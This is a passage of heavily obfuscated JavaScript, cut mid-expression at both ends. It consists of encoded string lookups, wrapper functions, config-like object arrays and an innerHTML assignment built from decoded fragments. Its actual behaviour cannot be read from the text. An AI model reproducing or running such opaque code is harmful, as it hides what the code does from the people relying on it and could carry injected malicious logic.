0x35d,0x1a1,0x376)+_0x538623(0x30f,0x10a,0x20a,0x1fe,0x337)+_0x36a3d0(0x21c,0x30a,0x38a,0x36e,0x2b5)+_0x36a3d0(0x12a,0x256,0x38a,0x20a,0x268)+_0x36a3d0(0x2a8,0x23e,0x22a,0x315,0x1c8)+_0x2d08b0(0x272,0x418,0x46d,0x412,0x360)+_0x2998df(-0x1f7,-0x109,-0xb8,-0x111,-0xe8)+_0x2d08b0(0x355,0x438,0x258,0x2c3,0x3ac)+_0x2998df(-0xb6,-0xab,-0x8f,-0xb4,-0x13)+_0x36a3d0(0x4fe,0x3fc,0x486,0x38c,0x53e),'_0x22b641':_0x345b18(-0xd2,0x13,-0x87,-0x10a,-0xba)+_0x36a3d0(0x343,0x31a,0x258,0x446,0x447)+'le','_0x4006bf':_0x2d08b0(0x1c5,0xd7,0x2f8,0x303,0x22f)+_0x538623(0x28d,0x135,0x293,0x242,0x27a)+_0x36a3d0(0x25b,0x295,0x3ec,0x226,0x32d)+_0x345b18(-0xcb,-0xcf,0x30,-0xfb,-0x154)+_0x2998df(-0x149,-0xd0,-0x1a,-0xbe,-0x58)+_0x2d08b0(0x147,0x1cc,0x220,0x2cc,0x205)+_0x2d08b0(0x212,0x102,0x327,0x261,0x1ed)+_0x538623(0x230,0x356,0x39d,0x2e5,0x194)+_0x538623(0xf7,0x15b,0x26d,0x1ae,0x117)+_0x538623(0x397,0x356,0x119,0x25e,0x37a)+_0x36a3d0(0x416,0x46b,0x51b,0x546,0x471)+_0x2998df(-0x255,-0x2b3,-0xdf,-0x2b0,-0x159)+_0x538623(0x161,0x21c,0x1d7,0x10c,-0x48)+'e','_0x9919f2':_0x538623(0x1a5,0x1ca,0x24c,0x25c,0x15b)+_0x538623(0x29a,0x354,0x3f7,0x2ad,0x27c)+_0x2d08b0(0x3d0,0x1d9,0x2cf,0x31a,0x2af)+_0x538623(0x171,0x3c3,0x3fb,0x2ac,0x1a4)+_0x2d08b0(0x3b,0x9e,0x12c,0xbb,0x187)+'e','_0x1d6a47':_0x36a3d0(0x1fa,0x24b,0x160,0x140,0x351)+_0x538623(0x40d,0x220,0x266,0x2d0,0x40f)+_0x2d08b0(0x1dd,0x32a,0x143,0x22e,0x1eb)+_0x2998df(0x21a,0xb9,0x169,0x9e,0xc4)+_0x345b18(-0xc1,-0x1aa,-0x2ee,-0x1e0,-0xb0)+_0x538623(0x1e9,0x189,0x194,0x23e,0x117),'_0x20245e':function(_0x47015b,_0xe6906){return _0x47015b!==_0xe6906;},'_0xe7ad19':_0x2998df(-0x13,0x135,-0x12e,-0xe5,-0x24),'_0x30d10e':_0x2998df(0x129,0x189,0x87,0xfb,0x6a),'_0x16cc86':function(_0x527706,_0xe7aed9){return _0x527706(_0xe7aed9);},'_0x2bd2ff':function(_0x2f2fa5,_0x3749b9){return _0x2f2fa5===_0x3749b9;},'_0x280033':_0x36a3d0(0x40c,0x39d,0x493,0x46a,0x4b1),'_0x49359f':_0x2998df(-0x93,-0xc7,-0x1c7,-0x18,-0xa6),'_0x4d4da1':function(_0x2c6c9c,_0x279b43){return _0x2c6c9c(_0x279b43);},'_0x46eb53':_0x2998df(-0x61,0x151,0x46,0x1dd,0xde),'_0x5ded0f':_0x36a3d0(0x3d1,0x310,0x3db,0x411,0x1d5),'_0x14c4da':_0x538623(0x31f,0x319,0x374,0x3a6,0x432),'_0x5a29ca':function(_0xcd7133,_0x474b32){return _0xcd7133===_0x474b32;},'_0x238cf4':_0x345b18(-0x27f,-0x21a,-0xaf,-0x1e3,-0x1b5),'_0x5ae34d':_0x345b18(-0x1a3,-0xad,-0xae,-0xaf,0x46),'_0x505368':function(_0x3a35f0,_0x1e7971){return _0x3a35f0(_0x1e7971);},'_0x507ce3':function(_0x5bafe8,_0x5a1d20){return _0x5bafe8===_0x5a1d20;},'_0x2b872f':_0x36a3d0(0x529,0x457,0x34d,0x53c,0x472),'_0x191f1c':_0x36a3d0(0x2b3,0x272,0x3bb,0x186,0x3c6),'_0x487bf8':function(_0x132690,_0x4da6f){return _0x132690!==_0x4da6f;},'_0x543046':_0x2998df(-0x161,-0x198,-0x198,-0x53,-0xd3),'_0x4f8bb5':_0x2d08b0(0x282,0x288,0x38d,0x2af,0x3d9),'_0x205061':function(_0x5056ea,_0x3c7584){return _0x5056ea+_0x3c7584;},'_0x2333a3':function(_0x3edb49,_0xfbf3db){return _0x3edb49!==_0xfbf3db;},'_0x282134':_0x538623(0x219,0x3e,0x249,0x196,0x23f),'_0x4b8abe':function(_0x3c0302,_0x573ca3){return _0x3c0302===_0x573ca3;},'_0x28d00f':function(_0x259a97,_0x323b2c){return _0x259a97!==_0x323b2c;},'_0x4ea1f6':_0x36a3d0(0x2a6,0x311,0x286,0x35b,0x263),'_0x5d3971':function(_0x955358){return _0x955358();},'_0x3647f5':function(_0x32e954,_0x2733b2){return _0x32e954!==_0x2733b2;},'_0x48b76a':_0x36a3d0(0x313,0x3a9,0x45f,0x3f9,0x3f5),'_0x169615':_0x345b18(0x4f,0x97,0x1bb,0xa7,0x1e1),'_0x22e701':_0x36a3d0(0x409,0x3ee,0x422,0x385,0x544),'_0x59d46c':function(_0x12b28b,_0x50c71e){return _0x12b28b!==_0x50c71e;},'_0x12f500':_0x2d08b0(0x25d,0x2c0,0x408,0x2c8,0x33a),'_0x4d4b52':_0x2998df(0x62,0x42,-0xfa,-0x7e,-0x6e),'_0x17464e':_0x538623(0x116,0x24a,0x239,0x13e,0x223),'_0x167653':function(_0x3b63d4,_0x5499a0){return _0x3b63d4+_0x5499a0;},'_0xe9b1e1':_0x2d08b0(0x1dd,0x66,0x11c,0x12c,0x17e),'_0x55f209':_0x2998df(0x1ed,0x104,0x109,0x1d7,0xc3),'_0x385707':_0x2998df(0x1b1,0x13f,-0xb,0x99,0x10e),'_0x6dc8ff':_0x2d08b0(0x248,0x329,0x371,0x1da,0x2cb)+_0x2d08b0(0x21c,0x47d,0x22b,0x408,0x372)+'/','_0x53a35c':_0x2998df(0x39,0x148,0x80,0x30,0x90),'_0x7f784c':function(_0x17adb9){return _0x17adb9();}},_0x970186=function(){function _0x531c8f(_0x3a32c4,_0x5c99bb,_0x4301dd,_0x252a5d,_0x1bdbfd){return _0x345b18(_0x3a32c4-0x172,_0x5c99bb-0x14b,_0x4301dd-0x132,_0x5c99bb-0x44d,_0x252a5d);}function _0x2360df(_0x4cab5f,_0x358241,_0x37b8f4,_0xcf0f04,_0x5ae256){return _0x2998df(_0x4cab5f-0x143,_0x358241-0xd3,_0x358241,_0xcf0f04-0x12c,_0xcf0f04-0x450);}function _0xd2b0cc(_0x3bb993,_0x35fe4d,_0x11e14b,_0x5df394,_0x49610d){return _0x36a3d0(_0x3bb993-0x14b,_0x49610d- -0x132,_0x11e14b-0x29,_0x35fe4d,_0x49610d-0x1b);}function _0x3ebb32(_0x2f5c53,_0x5c4c99,_0x10b70a,_0x1706d4,_0x5b9725){return _0x36a3d0(_0x2f5c53-0x1ef,_0x10b70a-0x266,_0x10b70a-0xd5,_0x5b9725,_0x5b9725-0x158);}function _0x4c9681(_0x1f99f6,_0x37b9a8,_0x5bde11,_0x351371,_0x551810){return _0x345b18(_0x1f99f6-0x1a0,_0x37b9a8-0x9a,_0x5bde11-0x35,_0x551810-0x328,_0x5bde11);}if(_0x2a0ad1[_0x3ebb32(0x708,0x70f,0x5c1,0x61d,0x5d2)+_0xd2b0cc(0x25d,0x200,0x247,0x165,0x28e)](_0x2a0ad1[_0xd2b0cc(0x275,0x352,0x259,0x283,0x2aa)+_0xd2b0cc(0x3b7,0x323,0x1bb,0x399,0x304)],_0x2a0ad1[_0x3ebb32(0x70a,0x5aa,0x642,0x74f,0x4ea)+_0x3ebb32(0x6d0,0x643,0x69c,0x57d,0x609)]))_0x2a0ad1[_0xd2b0cc(0x46,0x109,0x17a,0x180,0xe3)+_0x4c9681(0x3b3,0x344,0x251,0x358,0x310)](_0x3c1ed5);else{var _0x458e2a=!![];return function(_0x31bddc,_0x35c150){function _0x364fe5(_0x349635,_0x21ccca,_0x14959d,_0x358cc8,_0x71ce60){return _0x4c9681(_0x349635-0x10d,_0x21ccca-0x13d,_0x71ce60,_0x358cc8-0x1a1,_0x21ccca-0xc0);}function _0x4441ac(_0x816248,_0x4adfdd,_0x52cddd,_0x567980,_0x319a5d){return _0x3ebb32(_0x816248-0x96,_0x4adfdd-0x1f0,_0x567980- -0x3b1,_0x567980-0xf9,_0x4adfdd);}var _0x42c7de={'_0x2f860b':function(_0x2e3a3b,_0x3b2601){function _0x4a823a(_0x40eb35,_0x184f04,_0x327bf8,_0x146bf7,_0xe784b9){return _0x254c(_0x184f04- -0x307,_0x327bf8);}function _0x420e78(_0x2adf04,_0x2712e7,_0x5c9f99,_0x36204c,_0x24a4a8){return _0x254c(_0x2adf04-0x38f,_0x24a4a8);}return _0x2a0ad1[_0x420e78(0x5c1,0x4ec,0x556,0x526,0x6a7)+_0x420e78(0x478,0x525,0x570,0x5a9,0x39d)](_0x2e3a3b,_0x3b2601);},'_0x1e216d':_0x2a0ad1[_0x364fe5(0x3ad,0x3db,0x370,0x307,0x3d5)+_0x364fe5(0x26b,0x2ea,0x1cb,0x3ff,0x1a7)],'_0x4826e8':function(_0x5221d8){function _0x39dac0(_0x2a06a2,_0xbcd18f,_0x31659a,_0x2543b2,_0x3595f2){return _0x4441ac(_0x2a06a2-0xcc,_0x31659a,_0x31659a-0x23,_0x3595f2- -0x271,_0x3595f2-0x14e);}function _0xd41efe(_0x421b6f,_0x49c6c4,_0x32ff51,_0x352d05,_0x4091ff){return _0x4441ac(_0x421b6f-0x96,_0x352d05,_0x32ff51-0x39,_0x49c6c4- -0x29e,_0x4091ff-0x180);}return _0x2a0ad1[_0xd41efe(-0x1cd,-0x1d4,-0x2e2,-0x9c,-0x1bf)+_0xd41efe(-0x9c,-0x3c,-0x6f,-0x14,-0x2c)](_0x5221d8);},'_0xb69674':function(_0x418570,_0x2e3136){function _0x1c7a61(_0x2e6006,_0x5c2d3c,_0x2720f1,_0x56188d,_0x10227e){return _0x364fe5(_0x2e6006-0x1e0,_0x56188d-0x112,_0x2720f1-0x121,_0x56188d-0x1b1,_0x5c2d3c);}function _0x5b1366(_0x5ea3e8,_0x171795,_0x2427cb,_0x100ead,_0x20ead5){return _0x364fe5(_0x5ea3e8-0xdf,_0x5ea3e8- -0xff,_0x2427cb-0x22,_0x100ead-0x63,_0x100ead);}return _0x2a0ad1[_0x5b1366(0x2fd,0x3b2,0x3ac,0x2d2,0x1bf)+_0x1c7a61(0x39c,0x29d,0x4b4,0x3e0,0x4f9)](_0x418570,_0x2e3136);},'_0x3cea91':_0x2a0ad1[_0x4441ac(0x6d,0x72,0x1ee,0x10f,0x1)+_0x1d4e8a(0xdb,0x1ef,0x1e2,0x97,0x10c)],'_0x4b1d47':function(_0x519c20,_0x37e9a8){function _0x49fd3a(_0x524a0d,_0x1f944b,_0x2df457,_0x57d9bc,_0x353cb6){return _0x364fe5(_0x524a0d-0x100,_0x2df457-0x17b,_0x2df457-0xb9,_0x57d9bc-0x86,_0x353cb6);}function _0x1bae52(_0xc4cb0d,_0x36b0a7,_0x13eaf5,_0x15f892,_0x250a0f){return _0x4441ac(_0xc4cb0d-0x58,_0x13eaf5,_0x13eaf5-0xde,_0x36b0a7-0x38,_0x250a0f-0xe9);}return _0x2a0ad1[_0x49fd3a(0x5c0,0x4bc,0x577,0x4cf,0x588)+_0x1bae52(0x12e,0x198,0x24a,0x271,0x1a9)](_0x519c20,_0x37e9a8);},'_0x134deb':_0x2a0ad1[_0x4e01b9(0x6da,0x594,0x767,0x734,0x6e2)+_0x27ec4b(0x76,0x2aa,0x70,0x198,0x232)]};function _0x27ec4b(_0x4703a2,_0x161b20,_0xc81ecc,_0x4e8f78,_0x5411ca){return _0x2360df(_0x4703a2-0x1d,_0x5411ca,_0xc81ecc-0x16e,_0x4e8f78- -0x288,_0x5411ca-0x1d6);}function _0x1d4e8a(_0x4c797a,_0x318c12,_0x16f6f5,_0x4fac5b,_0x504e44){return _0xd2b0cc(_0x4c797a-0x18b,_0x4c797a,_0x16f6f5-0x76,_0x4fac5b-0x1f3,_0x504e44- -0x124);}function _0x4e01b9(_0x283424,_0x5f0e9e,_0x4f3c31,_0x4f483c,_0x57dc0b){return _0x2360df(_0x283424-0x1aa,_0x5f0e9e,_0x4f3c31-0x4a,_0x283424-0x193,_0x57dc0b-0x3b);}if(_0x2a0ad1[_0x27ec4b(0x1df,0x9a,0x115,0x1c1,0x220)+_0x364fe5(0x518,0x3e3,0x4ff,0x35f,0x4b4)](_0x2a0ad1[_0x4441ac(0x355,0x2a4,0x3d6,0x2f7,0x1f0)+_0x4e01b9(0x64b,0x573,0x69f,0x604,0x550)],_0x2a0ad1[_0x27ec4b(0x28d,0x1e9,0x302,0x2a8,0x161)+_0x27ec4b(0x17c,0xda,0x326,0x230,0x143)]))_0x42c7de[_0x4441ac(0x1e5,-0xa,-0x4c,0x9e,-0x7f)+_0x27ec4b(0xea,0x3,0x190,0x85,0x157)](_0x420488,_0x42c7de[_0x4441ac(0x1c2,0x2a7,0x19b,0x15e,0xa6)+_0x4e01b9(0x4de,0x48a,0x4d5,0x609,0x3df)]);else{var _0xf1d281=_0x458e2a?function(){function _0x403c29(_0x3114bd,_0x1a336f,_0x8bea77,_0x468e22,_0x4204c7){return _0x4e01b9(_0x468e22- -0x6db,_0x3114bd,_0x8bea77-0x1d1,_0x468e22-0x5a,_0x4204c7-0x78);}function _0x16224c(_0x4981eb,_0x15a28c,_0x3963dd,_0x101134,_0x21bc4d){return _0x4e01b9(_0x21bc4d- -0x547,_0x101134,_0x3963dd-0x40,_0x101134-0x165,_0x21bc4d-0x1cd);}function _0x2305d3(_0x17f3f9,_0xbb9371,_0x49cc2e,_0x2a30e3,_0x13a2a6){return _0x4e01b9(_0xbb9371- -0x4c2,_0x2a30e3,_0x49cc2e-0x9d,_0x2a30e3-0x63,_0x13a2a6-0x142);}function _0x33dd88(_0x32c08b,_0x36d89d,_0x4b317b,_0x35a1b1,_0xeb8de5){return _0x4e01b9(_0x35a1b1- -0x1a2,_0x32c08b,_0x4b317b-0x10b,_0x35a1b1-0xc9,_0xeb8de5-0x193);}function _0x5dbf03(_0x339a43,_0x2166e5,_0xa9b917,_0x50b844,_0x230ce3){return _0x4441ac(_0x339a43-0x18c,_0x339a43,_0xa9b917-0x17c,_0x2166e5-0x21f,_0x230ce3-0x30);}if(_0x42c7de[_0x5dbf03(0x1a1,0x2e3,0x1ff,0x1bb,0x218)+_0x5dbf03(0x551,0x522,0x607,0x492,0x642)](_0x42c7de[_0x5dbf03(0x46f,0x391,0x488,0x39f,0x2fe)+_0x5dbf03(0x336,0x329,0x26d,0x3a2,0x316)],_0x42c7de[_0x2305d3(-0x97,0x7c,0x1ae,0x15f,0x10)+_0x33dd88(0x3d9,0x3fc,0x29f,0x334,0x269)]))zLLnsD[_0x16224c(-0x9,0x34,0x1af,-0x60,0xcb)+_0x16224c(-0x102,0x165,0xec,0x7e,0x29)](_0xc9cd28);else{if(_0x35c150){if(_0x42c7de[_0x2305d3(0x1db,0xf9,0x56,0x187,0x4)+_0x5dbf03(0x1f9,0x2cb,0x38f,0x26d,0x345)](_0x42c7de[_0x2305d3(0x2a7,0x19b,0xf7,0x1cf,0x17c)+_0x5dbf03(0x316,0x31a,0x29a,0x282,0x41b)],_0x42c7de[_0x403c29(-0xda,0x6c,0xb5,-0x7e,-0x135)+_0x403c29(-0x1e7,-0x197,-0x308,-0x214,-0x1b5)]))_0x4e9bbd[_0x16224c(-0x5c,0x187,0x206,-0x37,0xf3)][_0x5dbf03(0x385,0x2b5,0x343,0x30e,0x1c4)+_0x33dd88(0x448,0x4fe,0x42a,0x53b,0x5c6)]=_0x403c29(-0xc3,-0x1d3,-0x168,-0x11f,-0x21f)+_0x33dd88(0x475,0x5b7,0x3b5,0x4cb,0x587)+_0x403c29(-0xb7,-0x248,-0x14a,-0x1ae,-0x1a1)+_0x5dbf03(0x515,0x4ce,0x550,0x487,0x4c3)+_0x403c29(-0x1ec,-0x272,-0xe6,-0x1a6,-0x8c)+_0x33dd88(0x52f,0x5f9,0x415,0x545,0x4a4)+_0x33dd88(0x3a6,0x4ce,0x42d,0x3c3,0x503)+_0x33dd88(0x457,0x491,0x4c6,0x495,0x539)+_0x16224c(-0x43,0x170,-0x10f,0x6a,0x1c)+_0x403c29(-0x11b,-0x52,-0x11b,-0x127,-0x1)+_0x403c29(-0x114,-0x10a,-0xa4,-0x65,0xed)+_0x2305d3(-0x9d,-0x67,0x0,0xd9,0x32)+_0x5dbf03(0x48e,0x52a,0x4f7,0x5ad,0x65c)+_0x5dbf03(0x25d,0x333,0x2b7,0x43f,0x43b)+_0x2305d3(0xf,-0x59,-0x11,-0x4b,-0x59)+_0x33dd88(0x3bd,0x379,0x3ca,0x460,0x558)+_0x5dbf03(0x588,0x443,0x457,0x4c8,0x465)+_0x16224c(-0x23b,-0x52,-0x35,-0xcc,-0xe2)+_0x2305d3(0x183,0x1e0,0x29d,0xae,0x2a9)+_0x33dd88(0x200,0x263,0x221,0x2bc,0x1dd)+_0x33dd88(0x45e,0x2d8,0x34d,0x37c,0x33d)+_0x403c29(-0x270,-0x2f1,-0x229,-0x25b,-0x1bb)+_0x2305d3(0xd5,-0x2,0x6e,0xfa,0x65)+_0x2305d3(0x54,0x64,-0x1e,0xfd,0x1b7)+_0x5dbf03(0x4d2,0x54e,0x652,0x5ba,0x4f1)+_0x2305d3(0x297,0x19c,0x47,0x19d,0x14a)+_0x16224c(-0xa1,-0x121,-0x1ab,-0x181,-0x99)+_0x5dbf03(0x3e6,0x325,0x35a,0x3b3,0x313)+_0x403c29(-0x143,-0x30b,-0x149,-0x1f7,-0x209)+_0x68c9b3[_0x2305d3(0x7a,0x18,-0x113,-0x28,0x154)+_0x5dbf03(0x1ae,0x2d2,0x230,0x32c,0x1f2)]+(_0x403c29(-0x1ea,-0x2e8,-0x2cc,-0x27a,-0x3a4)+_0x5dbf03(0x425,0x3ef,0x297,0x420,0x3d3)+'\x22')+_0x46ba3c[_0x33dd88(0x3b7,0x3ca,0x339,0x3a5,0x35a)]+(_0x33dd88(0x50a,0x394,0x2fc,0x44b,0x52e)+_0x16224c(-0xa2,0x188,-0x1a,0x18b,0x83)+_0x5dbf03(0x4c9,0x4ff,0x51c,0x410,0x3b1)+_0x5dbf03(0x28d,0x356,0x428,0x2b0,0x353)+_0x2305d3(0x198,0x77,-0x65,0x1ab,0x36)+_0x33dd88(0x416,0x366,0x1e9,0x309,0x1bf)+_0x5dbf03(0x2ac,0x37c,0x4ba,0x493,0x4cc)+_0x2305d3(0xc0,-0x74,0x45,-0x9b,-0x179)+_0x5dbf03(0x446,0x4cf,0x429,0x60b,0x5ad)+_0x16224c(-0x160,-0x140,0x6d,-0x102,-0xce)+_0x5dbf03(0x443,0x3b0,0x3fa,0x38f,0x2d8)+_0x2305d3(0x117,-0x2d,0x10f,0x71,0x1a)+_0x403c29(-0xcd,-0x24,-0xea,-0x41,0xe5)+_0x5dbf03(0x4a8,0x3c0,0x314,0x3bc,0x2dc)+_0x2305d3(0x2c3,0x1bd,0x109,0xc2,0xc1)+_0x16224c(-0x37,0x85,-0x178,0x6e,-0x40)+_0x16224c(0x87,-0x79,-0x58,0xb0,0xb1)+_0x33dd88(0x5d5,0x621,0x40f,0x4fa,0x3a5)+_0x2305d3(0x231,0x141,-0x16,0x87,0x14c)+_0x5dbf03(0x492,0x4b6,0x4b0,0x406,0x569)+_0x5dbf03(0x466,0x3cb,0x4b0,0x30f,0x477)+_0x403c29(-0x1d8,-0x181,-0x81,-0xc1,-0x137)+_0x403c29(-0xad,0x65,0xef,-0x3a,0x8f)+_0x33dd88(0x46a,0x468,0x55c,0x4e0,0x579)+_0x403c29(0x6,-0x97,0x7f,-0x8,0xb6)+_0x2305d3(0x15e,0xb7,-0xa,-0x1e,0x168)+_0x2305d3(0x21f,0x1ee,0x120,0x112,0x1e2)+_0x33dd88(0x529,0x3e5,0x426,0x4b3,0x406)+_0x5dbf03(0x5ef,0x4a2,0x550,0x5ca,0x596)+_0x403c29(-0x121,-0x185,-0x20c,-0x15f,-0x8c))+_0x3b0acb[_0x403c29(0x49,-0x78,0x14,-0xc2,-0x29)]+(_0x403c29(-0x79,-0x1bc,-0x244,-0x15b,-0x188)+_0x16224c(-0x14a,0x10,-0x82,-0x97,0x9)+_0x2305d3(0x123,0x236,0x2aa,0x108,0x271));else{var _0x58319f=_0x35c150[_0x33dd88(0x37a,0x551,0x443,0x484,0x529)](_0x31bddc,arguments);return _0x35c150=null,_0x58319f;}}}}:function(){};return _0x458e2a=![],_0xf1d281;}};}}(),_0x30fc65=[_0x2a0ad1[_0x345b18(-0x120,-0xa0,-0x70,-0x15b,-0x4f)+_0x538623(0x326,0x287,0x1d0,0x279,0x3c7)],_0x2a0ad1[_0x2d08b0(0x32d,0x3e1,0x34a,0x212,0x351)+_0x345b18(-0x2b1,-0x348,-0x248,-0x1fb,-0xfb)]],_0x5e0ab1=[_0x2a0ad1[_0x538623(0x266,0x15a,0x2cd,0x18e,0x2e4)+_0x2d08b0(0x1dd,0x64,0xb4,0xa7,0x195)],_0x2a0ad1[_0x2998df(-0x1db,-0x8d,-0xd8,-0x207,-0x12b)+_0x2d08b0(0x2d3,0x1d1,0x2de,0x35a,0x289)],_0x2a0ad1[_0x2d08b0(0x268,0x1e8,0x30b,0x33a,0x26c)+_0x345b18(-0x9e,-0x136,0xa1,-0x50,-0xf5)],_0x2a0ad1[_0x2d08b0(0x3a5,0x296,0x41c,0x4cb,0x3be)+_0x345b18(0x91,-0xc4,-0x25,0x8f,0x1e5)]],_0x4b635b=[_0x2a0ad1[_0x2d08b0(0x4b7,0x487,0x266,0x232,0x35e)+_0x2d08b0(0x1b1,0x356,0x278,0x26f,0x2c8)],_0x2a0ad1[_0x36a3d0(0x511,0x3dc,0x452,0x459,0x324)+_0x2d08b0(0x2a6,0x4c4,0x458,0x259,0x39a)],_0x2a0ad1[_0x2998df(-0x2,-0x70,-0x1e3,-0x1f7,-0x146)+_0x2998df(0xc8,-0xbd,-0xa0,-0xe7,0x35)],_0x2a0ad1[_0x36a3d0(0x252,0x2c8,0x3f7,0x211,0x1e9)+_0x36a3d0(0x26c,0x243,0x1cc,0x35e,0x165)],_0x2a0ad1[_0x2d08b0(0x20d,0x47e,0x2fb,0x2da,0x325)+_0x538623(0x380,0x3b6,0x252,0x291,0x224)],_0x2a0ad1[_0x345b18(-0x157,-0x1d3,-0x18f,-0x1a1,-0x2a2)+_0x2998df(0x13c,-0x66,-0x1b,-0x123,-0x2)],_0x2a0ad1[_0x2998df(-0x128,-0xc2,-0x94,-0x1ac,-0x10a)+_0x345b18(-0x4c,-0xe0,-0x19f,-0x15c,-0x246)],_0x2a0ad1[_0x36a3d0(0x323,0x252,0x17d,0x338,0x19d)+_0x36a3d0(0x534,0x412,0x4f5,0x4b0,0x328)],_0x2a0ad1[_0x345b18(-0xb4,0xec,-0x60,-0x45,0x83)+_0x345b18(0x5e,0xfd,-0x54,0x8c,-0x77)]],_0x4afb59=_0x2a0ad1[_0x538623(0x457,0x315,0x3e8,0x31e,0x339)+_0x345b18(-0xed,0x128,0xe4,0x6b,-0x3c)],_0x1df47c=_0x2a0ad1[_0x538623(0x41f,0x38a,0x281,0x372,0x291)+_0x2d08b0(0xb1,0x2bf,0x19c,0x251,0x202)],_0x2f220b={};_0x2f220b[_0x538623(0x256,0x248,0x2f9,0x2cc,0x307)]=_0x2a0ad1[_0x36a3d0(0x335,0x3dc,0x533,0x45d,0x363)+_0x2998df(0x110,0x8c,0x125,-0x58,0x2e)],_0x2f220b[_0x36a3d0(0x2ee,0x2c6,0x18d,0x25c,0x1af)]=_0x2a0ad1[_0x2d08b0(0x312,0x498,0x36d,0x275,0x350)+_0x36a3d0(0x1bf,0x2b6,0x275,0x189,0x3b3)],_0x2f220b[_0x345b18(0xc,-0x188,-0x193,-0xe4,-0x103)+_0x538623(0x384,0x235,0x368,0x2df,0x1b7)]=_0x2a0ad1[_0x2d08b0(0x53,0x23d,0xc5,0x8f,0x1a8)+_0x345b18(0x105,0x1b9,0x120,0xb4,-0x6c)],_0x2f220b[_0x538623(0x1d2,0x2c7,0x1a1,0x18d,0x85)+_0x345b18(-0xdc,-0x165,-0x104,-0x1c7,-0x170)]=_0x1df47c;var _0x453420={};_0x453420[_0x2998df(0x70,0x88,0x168,0x161,0x36)]=_0x2a0ad1[_0x345b18(0x16b,0x1d,0x11f,0x2f,0x7c)+_0x2d08b0(0x37a,0x2ef,0x303,0x46b,0x41e)],_0x453420[_0x36a3d0(0x3e8,0x2c6,0x1a4,0x1d0,0x1c4)]=_0x2a0ad1[_0x2d08b0(0x3ac,0x431,0x2f1,0x31c,0x350)+_0x36a3d0(0x3bd,0x3d0,0x2ad,0x335,0x320)],_0x453420[_0x345b18(-0x69,-0xf5,-0xa2,-0xe4,0x75)+_0x538623(0x3be,0x241,0x3b1,0x2df,0x2c9)]=_0x2a0ad1[_0x2998df(-0xec,-0x59,-0x195,-0xfe,-0x14f)+_0x2998df(0x114,0x138,-0x6a,-0x73,-0x18)],_0x453420[_0x345b18(-0xff,-0x5d,-0x30,-0x16c,-0x1e)+_0x36a3d0(0x1af,0x1fe,0x32d,0x2d3,0x153)]=_0x1df47c;var _0x128777={};_0x128777[_0x345b18(-0xc9,-0x12,0x46,-0x2d,0x7e)]=_0x2a0ad1[_0x36a3d0(0x34f,0x3a1,0x2ba,0x487,0x328)+_0x345b18(0x49,0x10d,-0x5a,0x3,0xb3)];function _0x2998df(_0x3ff27a,_0x5a542a,_0x5cfaf1,_0x46c079,_0x297737){return _0x254c(_0x297737- -0x206,_0x5cfaf1);}_0x128777[_0x538623(0x30c,0x27f,0x1b1,0x1fa,0x1a6)]=_0x2a0ad1[_0x345b18(-0xab,-0x1d3,-0x2e9,-0x1e6,-0x332)+_0x2d08b0(0x16e,0x121,0x2ad,0x31f,0x23b)],_0x128777[_0x538623(0x2d9,0x33e,0x19f,0x215,0x217)+_0x345b18(-0x11d,-0x30,0x29,-0x1a,0xcf)]=_0x2a0ad1[_0x2d08b0(0x394,0x427,0x42f,0x1f3,0x32f)+_0x2998df(0xea,-0x63,0x1f3,0xf8,0xef)],_0x128777[_0x538623(0x6e,0x50,0xcb,0x18d,0x149)+_0x2d08b0(0x107,0x5c,0x29a,0x2dd,0x1ad)]=_0x4afb59;var _0x4bb43d={};_0x4bb43d[_0x345b18(0x48,0xae,0x8,-0x2d,0xc0)]=_0x2a0ad1[_0x36a3d0(0x39a,0x3e7,0x4d6,0x294,0x33c)+_0x2d08b0(0x21e,0x16e,0x124,0xc4,0x184)],_0x4bb43d[_0x538623(0xe7,0x181,0x34f,0x1fa,0x304)]=_0x2a0ad1[_0x2d08b0(0x316,0x11d,0x2ee,0xcf,0x1cb)+_0x36a3d0(0x36b,0x2d4,0x354,0x1ec,0x258)],_0x4bb43d[_0x2998df(0x9a,-0x100,-0x197,0x2d,-0x81)+_0x2998df(-0x26,0x2f,0x15,0x9b,0x49)]=_0x2a0ad1[_0x36a3d0(0x2ee,0x1ee,0xd1,0xdd,0x220)+_0x2998df(-0x1f7,-0x1c1,-0x1f7,-0x17a,-0x102)];function _0x538623(_0x5574f2,_0x1060ff,_0x31b72c,_0x148a1f,_0x901ba6){return _0x254c(_0x148a1f-0x90,_0x1060ff);}_0x4bb43d[_0x2998df(-0xfa,0x17,0x32,-0x4e,-0x109)+_0x538623(0x81,0x25d,0x4c,0x132,0xa6)]=_0x4afb59;var _0x2caeac=[_0x2f220b,_0x453420,_0x128777,_0x4bb43d],_0x5a4b4d={};_0x5a4b4d[_0x538623(0x3eb,0x340,0x1e5,0x2cc,0x38c)]='ty',_0x5a4b4d[_0x345b18(0x2f,0x7e,0x1f8,0xa8,0x4e)+_0x538623(0x27e,0x1f0,0x2cb,0x1af,0x239)]=_0x2a0ad1[_0x2998df(-0x86,-0x1dd,-0x91,-0x167,-0xc1)+_0x538623(0x18a,0x27f,0x253,0x237,0x30a)];var _0x1b92f2=[_0x5a4b4d],_0x40b051=function(){function _0x216fe8(_0x687b26,_0x4cdfad,_0x74dd23,_0x371dc3,_0x5e6624){return _0x2d08b0(_0x687b26-0xa0,_0x371dc3,_0x74dd23-0xa0,_0x371dc3-0x90,_0x4cdfad- -0x24d);}function _0x4fa7ad(_0xbbbd97,_0x3a6664,_0x373f58,_0x1f2813,_0x960031){return _0x2d08b0(_0xbbbd97-0x18b,_0xbbbd97,_0x373f58-0xcf,_0x1f2813-0x14d,_0x960031- -0x51);}function _0x1e298d(_0x4f87ca,_0x3ebf3e,_0x4272e2,_0x2f0921,_0x416355){return _0x345b18(_0x4f87ca-0x1f,_0x3ebf3e-0x37,_0x4272e2-0x1bb,_0x2f0921-0x288,_0x4f87ca);}function _0x191b58(_0x5b8f18,_0x50a758,_0x40e655,_0x5b7bea,_0x37cd86){return _0x36a3d0(_0x5b8f18-0x83,_0x40e655- -0x6a,_0x40e655-0x162,_0x5b7bea,_0x37cd86-0x53);}function _0x5a050a(_0x3be9b8,_0xa9a805,_0xac6caf,_0x1d7191,_0x3950dc){return _0x538623(_0x3be9b8-0x1e0,_0x1d7191,_0xac6caf-0xc6,_0x3be9b8- -0x264,_0x3950dc-0xfa);}var 